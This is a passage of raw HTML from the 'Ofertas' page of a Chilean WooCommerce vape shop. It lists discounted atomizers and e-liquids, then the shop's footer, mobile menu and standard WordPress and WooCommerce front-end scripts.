class="screen-reader-text">El precio original era: &#036;&nbsp;30.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;20.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;20.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="https://www.vapeosur.cl/product/immortal-modz-exile-rda/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3952" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3952" data-product_sku="im-exile" aria-label="Elige las opciones para &ldquo;Immortal Modz - Exile RDA&rdquo;" rel="nofollow">Seleccionar opciones</span> <span id="woocommerce_loop_add_to_cart_link_describedby_3952" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-3485 status-publish instock product_cat-atomizadores product_cat-rda has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/purge-mods-purge-x-rda-25/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-20%</div></div><div class="inner img-effect"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/03/DSC1539_1800x1800-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Purge Mods - Purge X RDA 25"/><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/03/alum-xrda-25mm_1800x1800-400x400.png" class="hover-image" alt="blank"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/atomizadores/" rel="tag">Atomizadores</a>, <a href="https://www.vapeosur.cl/product-category/atomizadores/rda/" rel="tag">RDA</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/purge-mods-purge-x-rda-25/"> <h3 class="woocommerce-loop-product__title">Purge Mods &#8211; Purge X RDA 25</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;50.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;50.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;40.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;40.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="https://www.vapeosur.cl/product/purge-mods-purge-x-rda-25/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3485" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3485" data-product_sku="pm-px" aria-label="Elige las opciones para &ldquo;Purge Mods - Purge X RDA 25&rdquo;" rel="nofollow">Seleccionar opciones</span> <span id="woocommerce_loop_add_to_cart_link_describedby_3485" class="screen-reader-text"> Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto</span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-3426 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/waryox-heisenberg/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-50%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2021/02/heisem-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waryox - Heisenberg"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/waryox-heisenberg/"> <h3 class="woocommerce-loop-product__title">Waryox &#8211; Heisenberg</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;12.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;6.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;6.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=3426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3426" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3426" data-product_sku="ye-heisen" aria-label="Agregar al carrito: &ldquo;Waryox - Heisenberg&rdquo;" rel="nofollow" data-success_message="&ldquo;Waryox - Heisenberg&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_3426" class="screen-reader-text"></span></div></div></div></div></li></ul></div></div></div></div></div></div></article></div></div><div class="sidebar-overlay"></div></div></div></div><div class="footer-wrapper"> <div id="footer" class="footer footer-1"> <div class="footer-main"> <div class="container"> <div class="row"> <div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Información Contacto</h3> <div class="contact-info contact-info-block"> <ul class="contact-details"> <li><i class="fab fa-whatsapp"></i> <strong>Celular:</strong> <span>+56936830224</span></li> <li><i class="far fa-envelope"></i> <strong>Correo:</strong> <span><a href="mailto:vapeosur@gmail.com">vapeosur@gmail.com</a></span></li> <li><i class="far fa-clock"></i> <strong>Horario trabajo:</strong> <span>Lun - Vie / 14:30 - 19:30</span></li></ul> Sabado / Cerrado</div></aside><aside id="follow-us-widget-2" class="widget follow-us"> <div class="share-links"> <a href="https://www.facebook.com/VapeoSur/" rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.instagram.com/vapeosur/" rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a> <a href="whatsapp://send?text=+56933259864" rel="nofollow noopener noreferrer" target="_blank" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div></aside></div><div class="col-lg-3"> <aside id="text-9" class="widget widget_text"><h3 class="widget-title">Servicio al Cliente</h3> <div class="textwidget"><ul> <li><a href="https://www.chilexpress.cl/Views/ChilexpressCL/Resultado-busqueda.aspx" target="_blank" rel="noopener">Estado de Orden</a></li> <li><a href="https://www.vapeosur.cl/mi-cuenta/orders/">Historial de ordenes</a></li> <li><a href="https://www.vapeosur.cl/mi-cuenta/">Mi Cuenta</a></li> <li><a href="https://www.vapeosur.cl/terminos-y-condiciones/">Terminos y condiciones</a></li> <li><a href="https://ventas.vapeosur.cl/login.php">Intranet</a></li></ul></div></aside></div><div class="col-lg-3"> <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-lg-3"> <aside id="text-8" class="widget widget_text"><h3 class="widget-title">Sobre Nosotros</h3> <div class="textwidget"><p>Somos una tienda especializada en cigarros electrónicos, desde el año 2016, contantemente mejoramos para dar la mejor calidad en el servicio, Importamos las mejores marcas del mercado, tanto como en Líquidos como en equipos electrónicos, contamos con garantía directamente del fabricante.</p></div></aside></div></div></div></div><div class="footer-bottom"> <div class="container"> <div class="footer-left"> <span class="logo"> <a aria-label="Site Logo" href="https://www.vapeosur.cl/" title="VapeoSur - Tienda Vaper en Puerto Montt"> <img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" class="img-responsive" data-speedycache-original-src="//www.vapeosur.cl/wp-content/uploads/2020/11/cropped-Logo2019-1.png" alt="VapeoSur"/></a></span> <span class="footer-copyright">© VapeoSur. 2016. Todos los derechos reservados.</span></div><div class="footer-right"> <img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" class="img-responsive footer-payment-img" data-speedycache-original-src="//www.vapeosur.cl/wp-content/uploads/2020/12/logos-trasnbank.png" alt="Transbank" width="500" height="34"/></div></div></div></div></div></div><div class="after-loading-success-message style-2"> <div class="background-overlay"></div><div class="loader success-message-container"> <div class="msg-box"> <div class="msg">Acaba de agregar este producto al carrito:<p class="product-name text-color-primary"></p></div></div><button class="button btn-primay viewcart" data-link="">Ver carrito</button> <button class="button btn-primay continue_shopping">Continuar</button></div></div><div class="panel-overlay"></div><a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a> <div id="side-nav-panel"> <form action="https://www.vapeosur.cl/" method="get" class="searchform search-layout-advanced searchform-cats"> <div class="searchform-fields"> <span class="text"><input name="s" type="text" value="" placeholder="Buscar..." autocomplete="off" /></span> <input type="hidden" name="post_type" value="product"/> <select aria-label="Search Categories" name='product_cat' id='product_cat_mobile' class='cat'> <option value='0'>Categorías</option> <option class="level-0" value="eliquid">Liquidos</option> <option class="level-0" value="accesorios">Accesorios</option> <option class="level-1" value="algodon">&nbsp;&nbsp;&nbsp;Algodón</option> <option class="level-1" value="baterias">&nbsp;&nbsp;&nbsp;Baterias</option> <option class="level-1" value="cargadores">&nbsp;&nbsp;&nbsp;Cargadores</option> <option class="level-1" value="drips">&nbsp;&nbsp;&nbsp;Drips</option> <option class="level-1" value="herramientas">&nbsp;&nbsp;&nbsp;Herramientas</option> <option class="level-1" value="resistencias">&nbsp;&nbsp;&nbsp;Resistencias</option> <option class="level-2" value="artesanales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artesanales</option> <option class="level-2" value="pack">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pack</option> <option class="level-2" value="alambre-wire">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alambre &#8211; Wire</option> <option class="level-2" value="comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comerciales</option> <option class="level-1" value="otro">&nbsp;&nbsp;&nbsp;Otro</option> <option class="level-0" value="atomizadores">Atomizadores</option> <option class="level-1" value="rda">&nbsp;&nbsp;&nbsp;RDA</option> <option class="level-1" value="rta">&nbsp;&nbsp;&nbsp;RTA</option> <option class="level-1" value="rdta">&nbsp;&nbsp;&nbsp;RDTA</option> <option class="level-1" value="sub-ohms">&nbsp;&nbsp;&nbsp;Sub-Ohms</option> <option class="level-0" value="equipos">Equipos</option> <option class="level-1" value="kit-inicio">&nbsp;&nbsp;&nbsp;Kit inicio</option> <option class="level-1" value="mod">&nbsp;&nbsp;&nbsp;Mod</option> <option class="level-1" value="mecanicos">&nbsp;&nbsp;&nbsp;Mecanicos</option> <option class="level-1" value="pod-salts">&nbsp;&nbsp;&nbsp;Pod &#8211; Salts</option> <option class="level-1" value="desechables">&nbsp;&nbsp;&nbsp;Desechables</option> <option class="level-0" value="salts">Salts</option> <option class="level-0" value="padel">Padel</option></select> <span class="button-wrap"> <button class="btn btn-special" aria-label="Buscar" title="Buscar" type="submit"> <i class="porto-icon-magnifier"></i></button></span></div></form> <div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.vapeosur.cl/">Home</a></li> <li id="accordion-menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.vapeosur.cl/product-category/accesorios/">Accesorios</a> <span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"> <li id="accordion-menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/algodon/">Algodón</a></li> <li id="accordion-menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/baterias/">Baterias</a></li> <li id="accordion-menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/cargadores/">Cargadores</a></li> <li id="accordion-menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/drips/">Drips</a></li> <li id="accordion-menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/herramientas/">Herramientas</a></li> <li id="accordion-menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/">Resistencias</a> <span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"> <li id="accordion-menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/alambre-wire/">Alambre &#8211; Wire</a></li> <li id="accordion-menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/artesanales/">Artesanales</a></li> <li id="accordion-menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/comerciales/">Comerciales</a></li> <li id="accordion-menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/pack/">Pack</a></li></ul></li></ul></li> <li id="accordion-menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.vapeosur.cl/product-category/atomizadores/">Atomizadores</a> <span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"> <li id="accordion-menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/atomizadores/rda/">RDA</a></li> <li id="accordion-menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/atomizadores/rdta/">RDTA</a></li> <li id="accordion-menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/atomizadores/rta/">RTA</a></li> <li id="accordion-menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/atomizadores/sub-ohms/">Sub-Ohms</a></li></ul></li> <li id="accordion-menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.vapeosur.cl/product-category/equipos/">Equipos</a> <span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu"> <li id="accordion-menu-item-6267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/equipos/desechables/">Desechables</a></li> <li id="accordion-menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/equipos/mod/">Mod</a></li> <li id="accordion-menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/equipos/kit-inicio/">Kit inicio</a></li> <li id="accordion-menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/equipos/mecanicos/">Mecanicos</a></li> <li id="accordion-menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/equipos/pod-salts/">Pod &#8211; Salts</a></li></ul></li> <li id="accordion-menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/eliquid/">Liquidos</a></li> <li id="accordion-menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/salts/">Salts</a></li> <li id="accordion-menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2927 current_page_item active"><a href="https://www.vapeosur.cl/oferta/" class="current">Ofertas</a></li></ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vapeosur.cl/mi-cuenta/">Mi cuenta</a></li> <li id="accordion-menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.vapeosur.cl/cart/">Carro</a></li> <li class="menu-item"><a class="porto-link-login" href="https://www.vapeosur.cl/mi-cuenta/"><i class="fas fa-user"></i>Ingresar</a></li><li class="menu-item"><a class="porto-link-register" href="https://www.vapeosur.cl/mi-cuenta/"><i class="fas fa-user-plus"></i>Registrar</a></li></ul></div></div></div><div class="share-links"> <a target="_blank" rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/VapeoSur" aria-label="Facebook" title="Facebook"></a> <a target="_blank" rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/vapeosur/" aria-label="Instagram" title="Instagram"></a></div></div>
<script type="text/html" id="wpb-modifications">window.wpbCustomElement=1;</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.vapeosur.cl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09fe2312d058f27ca992fa8fe62042aa","fragment_name":"wc_fragments_09fe2312d058f27ca992fa8fe62042aa","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.vapeosur.cl\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra</script>
<script id="porto-live-search-js-extra">var porto_live_search={"nonce":"c179672cf1","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.vapeosur.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script>
<script id="porto-theme-js-extra">var js_porto_vars={"rtl":"","theme_url":"https://www.vapeosur.cl/wp-content/themes/porto","ajax_url":"https://www.vapeosur.cl/wp-admin/admin-ajax.php","cart_url":"https://www.vapeosur.cl/cart/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.vapeosur.cl/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b6945b10b4","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Agregar al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.vapeosur.cl/wp-content/uploads/woocommerce-placeholder-400x400.png","shop_filter_layout":null,"func_url":"https://www.vapeosur.cl/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script>
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<script>document.documentElement.className=document.documentElement.className + ' yes-js js_active js'</script>
<script src="https://www.vapeosur.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vapeosur.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
